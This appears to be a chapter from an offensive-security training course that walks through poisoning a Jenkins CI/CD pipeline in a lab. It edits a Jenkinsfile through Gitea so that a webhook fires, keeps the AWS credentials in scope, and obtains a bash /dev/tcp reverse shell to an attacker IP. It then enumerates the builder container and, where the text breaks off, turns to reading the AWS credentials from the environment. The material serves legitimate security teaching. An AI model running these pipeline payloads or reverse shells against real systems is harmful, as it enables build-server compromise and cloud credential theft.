25.5. Poisoning the Pipeline

Now that we have access to view the git repositories, we can to enumerate further and attempt to poison the pipeline. A pipeline in CI/CD refers to the actions that must be taken to distribute a new version of an application. By automating many of these steps, the actions become repeatable. The pipeline might include compiling a program, seeding a database, updating a configuration, and much more.

In many situations, the pipeline definition file can be found in the same repo that contains the application source. For GitLab, it's a .gitlab-ci.yml file. For GitHub, such files are defined in the .github/workflows folder. For Jenkins, a Jenkinsfile is used. Each of these has its own syntax for configuration.

Commonly, specific actions trigger the pipeline to run. For example, a commit to the main branch might trigger a pipeline, or a pull request sent to the repo might trigger a pipeline to test the changes.

This Learning Unit covers the following Learning Objectives:

- Discover pipelines in existing repositories

- Understand how to modify a pipeline file

- Learn how to get a shell from a pipeline builder

- Discover additional information from the builder

25.5.1. Enumerating the Repositories



Now that we're authenticated, let's attempt to visit the list of repositories again. We'll click Explore in the top menu.

Figure 10: Explore as Authenticated User

This time, we'll find a list of repositories. One of these is the static_content repo we've already downloaded. Earlier, we discovered a Jenkinsfile in this repo. Now that we have access to the actual repo, we may be able to modify it and obtain code execution on the build server. Let's open this repo and the Jenkinsfile for further inspection.

01 pipeline {

02 agent any

03 // TODO automate the building of this later

04 stages {

05 stage('Build') {

06 steps {

07 echo 'Building..'

08 }

09 }

10 stage('Test') {

11 steps {

12 echo 'Testing..'

13 }

14 }

15 stage('Deploy') {

16 steps {

17 echo 'Deploying....'

18 }

19 }

20 }

21 }

On line 1, we find the definition for the pipeline. On line 2, we find the definition of the agent to run this pipeline on. Commonly, the actual CI/CD controller and the builder are different systems. This allows each system to be more purpose-built, instead of a single bloated system. In this Jenkinsfile, the pipeline defines that it can be executed on any available agent.

On line 4, the stages are declared with 3 separate steps defined on lines 5, 10, and 15. Each step only displays a string. Unfortunately for us, line 3 indicates that they still need to implement this pipeline, meaning this isn't a great target for us.



It seems that this repo does not have a valid pipeline configured. Let's inspect the image-transform repository next and try to find something useful.

Figure 11: Reviewing the image-transform Repository

This repo only has three files. Based on the description, we'll find that this is a CloudFormation template. We'll also find that there is a Jenkinsfile in this repo. Let's open it and review the pipeline.

01 pipeline {

02 agent any

03

04 stages {

05

06

07 stage('Validate Cloudfront File') {

08 steps {

09 withAWS(region:'us-east-1', credentials:'aws_key') {

10 cfnValidate(file:'image-processor-template.yml')

11 }

12 }

13 }

14

15 stage('Create Stack') {

16 steps {

17 withAWS(region:'us-east-1', credentials:'aws_key') {

18 cfnUpdate(

19 stack:'image-processor-stack',

20 file:'image-processor-template.yml',

21 params:[

22 'OriginalImagesBucketName=original-images-lgudbhv8syu2tgbk',

23 'ThumbnailImageBucketName=thumbnail-images--lgudbhv8syu2tgbk'

24 ],

25 timeoutInMinutes:10,

26 pollInterval:1000)

27 }

28 }

29 }

30 }

31 }

Once again, we find the pipeline definition on line 1 and the use of any builder agent on line 2. This time, however, we actually have some steps. The first thing that sticks out to us is the use of withAWS on lines 9 and 17. This instructs Jenkins to load the AWS plugin. More importantly, it instructs the plugin to load with a set of credentials. On both lines 9 and 17, we find that credentials named "aws_key" are loaded here. This will set the environment variables AWS_ACCESS_KEY_ID for the access key ID, AWS_SECRET_ACCESS_KEY for the secret key, and AWS_DEFAULT_REGION for the region.

As long as the administrator set up everything correctly, the account configured to these credentials should at the very least have permissions to create, modify, and delete everything in the CloudFormation template. If we can obtain these credentials, we might be able to escalate further.

We should also review the CloudFormation template. We'll break up the template into multiple listings and explain each section.

01 AWSTemplateFormatVersion: '2010-09-09'

02

03 Parameters:

04 OriginalImagesBucketName:

05 Type: String

06 Description: Enter the name for the Original Images Bucket

07 ThumbnailImageBucketName:

08 Type: String

09 Description: Enter the name for the Thumbnail Images Bucket

10

11 Resources:

12 # S3 buckets for storing original and thumbnail images

13 OriginalImagesBucket:

14 Type: AWS::S3::Bucket

15 Properties:

16 BucketName: !Ref OriginalImagesBucketName

17 AccessControl: Private

18 ThumbnailImagesBucket:

19 Type: AWS::S3::Bucket

20 Properties:

21 BucketName: !Ref ThumbnailImageBucketName

22 AccessControl: Private

The first part of the CloudFormation template accepts parameters for the names of two buckets. One holds the original images, while the other holds the thumbnails. Based on the repository and bucket names, we can assume this application processes images and creates thumbnails.

Next, we find the definition of a lambda function.

24 ImageProcessorFunction:

25 Type: 'AWS::Lambda::Function'

26 Properties:

27 FunctionName: ImageTransform

28 Handler: index.lambda_handler

29 Runtime: python3.9

30 Role: !GetAtt ImageProcessorRole.Arn

31 MemorySize: 1024

32 Environment:

33 Variables:

34 # S3 bucket names

35 ORIGINAL_IMAGES_BUCKET: !Ref OriginalImagesBucket

36 THUMBNAIL_IMAGES_BUCKET: !Ref ThumbnailImagesBucket

37 Code:

38 ZipFile: |

39 import boto3

40 import os

41 import json

42

43 SOURCE_BUCKET = os.environ['ORIGINAL_IMAGES_BUCKET']

44 DESTINATION_BUCKET = os.environ['THUMBNAIL_IMAGES_BUCKET']

45

46

47 def lambda_handler(event, context):

48 s3 = boto3.resource('s3')

49

50 # Loop through all objects in the source bucket

51 for obj in s3.Bucket(SOURCE_BUCKET).objects.all():

52 # Get the file key and create a new Key object

53 key = obj.key

54 copy_source = {'Bucket': SOURCE_BUCKET, 'Key': key}

55 new_key = key

56

57 # Copy the file from the source bucket to the destination bucket

58 # TODO: this should process the image and shrink it to a more desirable size

59 s3.meta.client.copy(copy_source, DESTINATION_BUCKET, new_key)

60 return {

61 'statusCode': 200,

62 'body': json.dumps('Success')

63 }

65 ImageProcessorScheduleRule:

66 Type: AWS::Events::Rule

67 Properties:

68 Description: "Runs the ImageProcessorFunction daily"

69 ScheduleExpression: rate(1 day)

70 State: ENABLED

71 Targets:

72 - Arn: !GetAtt ImageProcessorFunction.Arn

73 Id: ImageProcessorFunctionTarget

The lambda function creates environment variables based on the names of the S3 bucket on lines 35 and 36. Lines 38 to 63 define the contents of the lambda function. We also have a rule to run the lambda function daily on lines 65-73. On line 30, we find that the lambda function has a role assigned to it. If we can modify this lambda function, we might be able to extract the credentials for that user. Let's continue reviewing this file and determine what this role can access.

74 ImageProcessorRole:

75 Type: AWS::IAM::Role

76 Properties:

77 AssumeRolePolicyDocument:

78 Version: '2012-10-17'

79 Statement:

80 - Effect: Allow

81 Principal:

82 Service:

83 - lambda.amazonaws.com

84 Action:

85 - sts:AssumeRole

86 Path: "/"

87 Policies:

88 - PolicyName: ImageProcessorLogPolicy

89 PolicyDocument:

90 Version: '2012-10-17'

91 Statement:

92 - Effect: Allow

93 Action:

94 - logs:CreateLogGroup

95 - logs:CreateLogStream

96 - logs:PutLogEvents

97 Resource: "*"

98 - PolicyName: ImageProcessorS3Policy

99 PolicyDocument:

100 Version: '2012-10-17'

101 Statement:

102 - Effect: Allow

103 Action:

104 - "s3:PutObject"

105 - "s3:GetObject"

106 - "s3:AbortMultipartUpload"

107 - "s3:ListBucket"

108 - "s3:DeleteObject"

109 - "s3:GetObjectVersion"

110 - "s3:ListMultipartUploadParts"

111 Resource:

112 - !Sub arn:aws:s3:::${OriginalImagesBucket}

113 - !Sub arn:aws:s3:::${OriginalImagesBucket}/*

114 - !Sub arn:aws:s3:::${ThumbnailImagesBucket}

115 - !Sub arn:aws:s3:::${ThumbnailImagesBucket}/*

The policy definition allows for updating the logs (lines 88-97), as well as access to get and update objects in the bucket (lines 98-115). While this is access that we currently do not have, it's not the most lucrative path we can go down.

The credentials we found in the Jenkinsfile need to have access to apply this CloudFormation template. Thus, its permissions will always be higher than what we have access to in the lambda function.





However, while we can most likely edit the Jenkinsfile (since we have access to the repo now), we need to check how to trigger the build. Jenkins might be configured to only run on manual intervention; if this is the case, we need to keep exploring. It might also be configured to routinely execute the pipeline. In such a scenario, we won't know how to trigger it until it executes. However, Jenkins might also be configured to run the build on each change to the repo. This is typically done by having the SCM server call a webhook for specific triggers. Let's check if the repo contains any configurations that will execute a pipeline on certain actions.

In Gitea, the webhooks can be found in the Webhooks tab under Settings.

Figure 12: Reviewing Webhooks Under Settings

There seems to be a webhook configured! Let's inspect it further to discover what triggers the webhook.

Figure 13: Review Webhook Triggers

Based on the settings, a Git Push will send a webhook to the automation server. Next, let's try to modify the Jenkinsfile to obtain a reverse shell from the builder.

25.5.2. Modifying the Pipeline

Before we edit the Jenkinsfile and push the change, we need to define our goal. We could edit the file to only exfiltrate the AWS keys, or we could obtain a full reverse shell. Let's try the reverse shell option, which allows us to further enumerate the builder and potentially discover additional sensitive data.

We'll have to make an assumption of the target operating system since we didn't find anything that indicated whether the builder was on Windows or Linux. Let's default to Linux and adjust to Windows if needed.

The syntax of the Jenkinsfile is a domain-specific language (DSL) based on the Groovy language. This means we will need to write our reverse shell in the Jenkins DSL syntax. Let's write our payload in a text editor first, then push it to the repository later. We'll start with a basic pipeline definition.

Listing 28 - Basic JenkinsfileWe want to retain the AWS credentials from the original Jenkinsfile, so let's add that under the steps section.

pipeline {

agent any

stages {

stage('Build') {

steps {

withAWS(region: 'us-east-1', credentials: 'aws_key') {

echo 'Building..'

}

}

}

}

}

It's important to note that the withAWS function is not standard. Jenkins heavily relies on plugins to expand functionality. The withAWS function is a feature of the AWS Steps plugin. While the AWS Steps plugin is popular, it's not included on every Jenkins install. However, since we know that this pipeline has already been using it, we can assume that it's installed.

Now when the echo runs, it will execute with the AWS credentials. Let's edit this to make it more useful. We'll start by adding a script block. While this isn't necessary, it allows us to expand the pipeline with more features (like checking which operating system is in use).

pipeline {

agent any

stages {

stage('Build') {

steps {

withAWS(region: 'us-east-1', credentials: 'aws_key') {

script {

echo 'Building..'

}

}

}

}

}

}

Because Groovy can be used in this script section, our natural thought process might be to write the reverse shell in Groovy.

While Groovy can be used in this script section of the Jenkinsfile, it will execute the Groovy part of the script in a sandbox with very limited access to internal APIs. This means that we might be able to create new variables, but we won't be able to access internal APIs, which effectively prevents us from obtaining a shell. An administrator of Jenkins can approve scripts or enable auto-approval. With the information we have, there is no way of knowing if a Groovy script will execute, so it's best to avoid using a Groovy script as a reverse shell.

Instead, we can rely on other plugins to execute system commands. One plugin, called Nodes and Processes, allows developers to execute shell commands directly on the builder with the use of the sh step. While Nodes and Processes is a plugin, it is developed by Jenkins and is one of the most popular plugins installed on Jenkins. In addition to executing system commands, it also enables basic functionality, such as changing directories using dir. We can assume with high certainty that a Jenkins server has it installed.

Let's start by executing something fairly simple (like a curl) back to our Kali machine. We'll have to use the cloud Kali IP because our local machine likely does not have a public IP. This will let us more accurately determine if the script actually executed.

pipeline {

agent any

stages {

stage('Build') {

steps {

withAWS(region: 'us-east-1', credentials: 'aws_key') {

script {

sh 'curl http://192.88.99.76/'

}

}

}

}

}

}

This current script will crash if it's executed on a Windows box. Let's modify it to only execute if we're running on a Unix-based system. We'll do this by adding an if statement under the script and using the isUnix function to verify the OS. We'll also change the curl command to confirm that we're running on a Unix system. This is very useful for debugging if something goes wrong.

Everything we're doing in this example does not require access to the internal Groovy APIs and won't require additional approval.

pipeline {

agent any

stages {

stage('Build') {

steps {

withAWS(region: 'us-east-1', credentials: 'aws_key') {

script {

if (isUnix()) {

sh 'curl http://192.88.99.76/unix'

}

}

}

}

}

}

}

Let's take a moment to test this code out. In a real-world scenario, we might hold off on running this to avoid triggering some kind of alert. However, in this case, we can execute the pipeline multiple times.

To test this, we first need to start Apache on Kali to capture the callback from curl and a listener to capture the reverse shell. Let's ssh into our cloud Kali machine using the password provided when the lab was started.

kali@kali:~$ ssh kali@192.88.99.76

The authenticity of host '192.88.99.76 (192.88.99.76)' can't be established.

ED25519 key fingerprint is SHA256:uw2cM/UTH1lO2xSphPrIBa66w3XqioWiyrWRgHND/WI.

This key is not known by any other names.

Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added '192.88.99.76' (ED25519) to the list of known hosts.

kali@192.88.99.76's password:

kali@cloud-kali:~$

Next, we'll start apache2 by running sytemctl and the start verb to start the apache2 service.

Listing 30 - Starting apache2 on KaliNext, we need to update the Jenkinsfile in the repo and trigger the pipeline to start. We could clone the repo and push it via the git command, but Gitea provides a simpler way to do this via the UI.

Let's return to the Jenkinsfile in the SCM server and click the Edit button.

Figure 14: Edit Jenkinsfile



Once we paste our Jenkinsfile with the payload, we can scroll to the bottom and commit the change. This will trigger the push needed for the webhook.

Figure 15: Committing the Jenkinsfile

The pipeline code that we have provided should execute fairly quickly. However, it will still take a few moments for the webhook to be executed and for Jenkins to initialize the environment. Shortly after we commit the Jenkinsfile, we can check the Apache logs in /var/log/apache2/access.log. We're searching for a hit on the /unix endpoint, which will confirm we can execute code and that we're running a Unix-based system.

kali@cloud-kali:~$ cat /var/log/apache2/access.log

198.18.53.73 - - [27/Apr/2023:19:34:40 +0000] "GET /unix HTTP/1.1" 404 436 "-" "curl/7.74.0"

Excellent! Now, we can execute a command to send a reverse shell back to our Kali machine. Again, it's important that we use the IP of our cloud Kali machine and not our local Kali machine. We'll also use a reverse shell to leverage minimal libraries.

Listing 31 - Reverse shellWarning

Make sure to change the IP to your cloud Kali machine.

Although this command may seem complex, we can break it down to better understand it. It's executing an interactive (-i) bash session, redirecting both stdout and stderr (>&) of that bash session to the Kali machine (/dev/tcp/192.88.99.76/4242) and also redirecting stdin from the network connection to the bash session. This effectively allows us to interact with the reverse shell.

While other reverse shells that use Perl and Python exist, we want to limit our reliance on additional languages that might not be installed on the target.

Before we add the reverse shell payload to the Jenkinsfile, we will wrap the whole thing in one more bash command. When dealing with redirects and pipes and reverse shells, it's always good to execute the payload in another bash session by using -c to specify the command to execute. For example: bash -c "PAYLOAD GOES HERE". This is because we aren't sure how the builder will execute the code or whether the redirections will work. However, if we wrap it in bash, we can ensure that it's executed in an environment where redirections will work. We'll also add an ampersand at the end to send the command to the process background, so execution doesn't stop because of a timeout.

pipeline {

agent any

stages {

stage('Send Reverse Shell') {

steps {

withAWS(region: 'us-east-1', credentials: 'aws_key') {

script {

if (isUnix()) {

sh 'bash -c "bash -i >& /dev/tcp/192.88.99.76/4242 0>&1" & '

}

}

}

}

}

}

}

Before we can run these edits, we need to run something to capture the reverse shell. We'll use nc to listen (-l) on port 4242 with the -p flag. We'll also instruct netcat to use IPs instead of DNS resolution (-n), and enable verbose output (-v).

Listing 30 - Starting Netcat on KaliLet's return to editing the Jenkins file in the SCM server and commit the changes again. This will re-execute the pipeline.

After a few seconds, we should receive a reverse shell from the builder:

kali@cloud-kali:~$ nc -nvlp 4242

listening on [any] 4242 ...

connect to [10.0.1.78] from (UNKNOWN) [198.18.53.73] 54980

bash: cannot set terminal process group (58): Inappropriate ioctl for device

bash: no job control in this shell

jenkins@5e0ed1dc7ffe:~/agent/workspace/image-transform$ whoami

whoami

jenkins

Excellent! Our reverse shell from the Jenkins builder is working as expected.

25.5.3. Enumerating the Builder

Now that we've escalated our privileges, it's time to enumerate again. Let's start by gathering the kernel and OS information. We'll capture the kernel information by running uname with the -a flag to display everything. We'll also capture the OS information by reviewing /etc/os-release.

jenkins@fcd3cc360d9e:~/agent/workspace/image-transform$ uname -a

uname -a

Linux fcd3cc360d9e 4.14.309-231.529.amzn2.x86_64 #1 SMP Tue Mar 14 23:44:59 UTC 2023 x86_64 GNU/Linux

jenkins@fcd3cc360d9e:~/agent/workspace/image-transform$ cat /etc/os-release

cat /etc/os-release

PRETTY_NAME="Debian GNU/Linux 11 (bullseye)"

NAME="Debian GNU/Linux"

VERSION_ID="11"

VERSION="11 (bullseye)"

VERSION_CODENAME=bullseye

ID=debian

HOME_URL="https://www.debian.org/"

SUPPORT_URL="https://www.debian.org/support"

BUG_REPORT_URL="https://bugs.debian.org/"

Based on the output, we discover that we're running Debian 11 on an Amazon Linux Kernel. Let's continue gathering information. Our working directory is in ~/agent/workspace/image-transform. We'll list the contents of our current directory, change it to the home directory, and list the home directory as well.

jenkins@fcd3cc360d9e:~/agent/workspace/image-transform$ ls

ls

Jenkinsfile

README.md

image-processor-template.yml

The current working directory contains a snapshot of the git repo at the time of our push. We already know what these files contain, so let's move to the home directory and list its contents.

jenkins@fcd3cc360d9e:~/agent/workspace/image-transform$ cd ~

jenkins@fcd3cc360d9e:~$ ls -a

ls -a

.

..

.bash_logout

.bashrc

.cache

.config

.profile

.ssh

agent

The home directory contains a .ssh directory. This directory might contain SSH private keys. Let's inspect it and the contents of its files.

jenkins@fcd3cc360d9e:~$ ls -a .ssh

ls -a

.

..

authorized_keys

jenkins@fcd3cc360d9e:~$ cat .ssh/authorized_keys

cat .ssh/authorized_keys

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDP+HH9VS2Oe1djuSNJWhbYaswUC544I0QCp8sSdyTs/yQiytovhTAP/Z1eA2n0OZB2/4/oJn5wpdui8TTnkQGb6KdiLMfO1hZep7QVAY1QAwxLaKz6iEAFUuNxRrctwebVNCVokZr1yQmvlW0qKdQ5RaqU5xu35oDsYhk5vcQj+o8FAhkI5zkA4Mq6UPdLgakxEHaxJT4vWL7rYYvMW8Wz2/ngZS4LlcYmTVRiSRxFs1LdwTwC5DDlL05sqqFGED+Gs6Jy6VFhCZE0oFGZ0EoIMXkjasifVUvf7jPJ/qFKRP47AwJ6zMUUGlwf8t5HFwzK6ZmDoKUiUHg6ZdOEHxHYJRXqQ1IILpgp9g+1+NhYpIwpnvkuurCLFpKby4rRKkECueRUjSMsArKuTdPBZZ1cpC12z/czcGzTib1AjIUaNwobsU5dwVbgPLnDJ6vYVQGTNq5/PLRBeHCluzpaiHFtrP80PL9XomVhCI+lGTKxD9QxYq+mSYyESiEeu7idqw8= jenkins@jenkins

Unfortunately, we didn't find private keys, but we did find that the authorized_keys file allows a Jenkins ssh key to log in to this user. This must be how the Jenkins controller orchestrates the commands to execute on the builder. Next, let's inspect the network configuration.

jenkins@fcd3cc360d9e:~$ ifconfig

ifconfig

bash: ifconfig: command not found

jenkins@fcd3cc360d9e:~$ ip a

ip a

bash: ip: command not found

Both ifconfig and ip are missing on the host. It's starting to seem like we are in a container, since we are limited by what we can run. Container enumeration is very similar to standard Linux enumeration. However, there are some additional things we should search for. For example, we should check the container for mounts that might contain secrets. We can list the mounts by reviewing the contents of /proc/mounts.

jenkins@fcd3cc360d9e:~$ cat /proc/mounts

cat /proc/mounts

overlay / overlay rw,relatime,lowerdir=/var/lib/docker/overlay2/l/ZWMYT5LL7SJG7W2C2AQDU3DNZU:/var/lib/docker/overlay2/l/NWVNHZEQTXKQV7TK6L5PBW2LY6:/var/lib/docker/overlay2/l/XQAFTST24ZNNZODESKXRXG2DT3:/var/lib/docker/overlay2/l/XQEBX4RY52MDAKX5AHOFQ33C3J:/var/lib/docker/overlay2/l/RL6A3EXVAAKLS2H3DCFGHT6G4I:/var/lib/docker/overlay2/l/RK5MUYP5EXDS66AROAZDUW4VJZ:/var/lib/docker/overlay2/l/GITV6R24OXBRFWILXTIPQJWAUO:/var/lib/docker/overlay2/l/IJIDXIBWIZUYBIWUF5YWXCOG4L:/var/lib/docker/overlay2/l/6MLZE4Z6A4O4GGDABKH4SEB2ML:/var/lib/docker/overlay2/l/DWFB6EYO3HEPBCCAWYQ4256GNS:/var/lib/docker/overlay2/l/I7JY2SWCL2IPGXKRREITBKE3XF:/var/lib/docker/overlay2/l/U3ULKCXTN7B3QA7WZBNB67UESW,upperdir=/var/lib/docker/overlay2/b01b1c72bc2d688d01493d2aeda69d6a4ec1f6dbb3934b8c1ba00aed3040de4a/diff,workdir=/var/lib/docker/overlay2/b01b1c72bc2d688d01493d2aeda69d6a4ec1f6dbb3934b8c1ba00aed3040de4a/work 0 0

proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0

tmpfs /dev tmpfs rw,nosuid,size=65536k,mode=755 0 0

devpts /dev/pts devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666 0 0

sysfs /sys sysfs rw,nosuid,nodev,noexec,relatime 0 0

tmpfs /sys/fs/cgroup tmpfs rw,nosuid,nodev,noexec,relatime,mode=755 0 0

cgroup /sys/fs/cgroup/systemd cgroup rw,nosuid,nodev,noexec,relatime,xattr,release_agent=/usr/lib/systemd/systemd-cgroups-agent,name=systemd 0 0

cgroup /sys/fs/cgroup/pids cgroup rw,nosuid,nodev,noexec,relatime,pids 0 0

cgroup /sys/fs/cgroup/devices cgroup rw,nosuid,nodev,noexec,relatime,devices 0 0

cgroup /sys/fs/cgroup/freezer cgroup rw,nosuid,nodev,noexec,relatime,freezer 0 0

cgroup /sys/fs/cgroup/cpuset cgroup rw,nosuid,nodev,noexec,relatime,cpuset 0 0

cgroup /sys/fs/cgroup/blkio cgroup rw,nosuid,nodev,noexec,relatime,blkio 0 0

cgroup /sys/fs/cgroup/perf_event cgroup rw,nosuid,nodev,noexec,relatime,perf_event 0 0

cgroup /sys/fs/cgroup/hugetlb cgroup rw,nosuid,nodev,noexec,relatime,hugetlb 0 0

cgroup /sys/fs/cgroup/cpu,cpuacct cgroup rw,nosuid,nodev,noexec,relatime,cpu,cpuacct 0 0

cgroup /sys/fs/cgroup/net_cls,net_prio cgroup rw,nosuid,nodev,noexec,relatime,net_cls,net_prio 0 0

cgroup /sys/fs/cgroup/memory cgroup rw,nosuid,nodev,noexec,relatime,memory 0 0

mqueue /dev/mqueue mqueue rw,nosuid,nodev,noexec,relatime 0 0

/dev/xvda1 /run xfs rw,noatime,attr2,inode64,noquota 0 0

/dev/xvda1 /tmp xfs rw,noatime,attr2,inode64,noquota 0 0

/dev/xvda1 /home/jenkins xfs rw,noatime,attr2,inode64,noquota 0 0

/dev/xvda1 /run xfs rw,noatime,attr2,inode64,noquota 0 0

/dev/xvda1 /etc/resolv.conf xfs rw,noatime,attr2,inode64,noquota 0 0

/dev/xvda1 /etc/hostname xfs rw,noatime,attr2,inode64,noquota 0 0

/dev/xvda1 /etc/hosts xfs rw,noatime,attr2,inode64,noquota 0 0

shm /dev/shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k 0 0

The output confirms that this is indeed a Docker container. However, we don't find any additional mounts. We should also check whether this container carries a high level of privileges. Docker containers can run as "privileged", which gives the container a significant amount of permissions over the host. The "privileged" configuration for a container includes excess Linux capabilities, access to Linux devices, and more. We can determine if we're in this higher permission level by checking the contents of /proc/1/status and searching for Cap in the output.

jenkins@fcd3cc360d9e:~$ cat /proc/1/status | grep Cap

cat /proc/1/status | grep Cap

CapInh: 0000000000000000

CapPrm: 0000003fffffffff

CapEff: 0000003fffffffff

CapBnd: 0000003fffffffff

CapAmb: 0000000000000000

The values in CapPrm, CapEff, and CapBnd represent the list of capabilities. However, they're currently encoded, so we'll have to decode them into something more useful. We can do this using Kali's capsh utility.

kali@kali:~$ capsh --decode=0000003fffffffff

0x0000003fffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read

The presence of cap_net_admin and cap_sys_admin indicates that this container is either running in a privileged context or, at the very least, with all capabilities added. However, we're running in the context of a non-root user named jenkins. In order to exploit these capabilities, we would first have to find a privilege escalation to root in the container, then exploit a privilege container escape.

While this might be possible, we also know that we executed our reverse shell with AWS credentials. Let's find those credentials in the environment variables. We'll use env to list all environment variables and use grep to only display the items with AWS in the name.

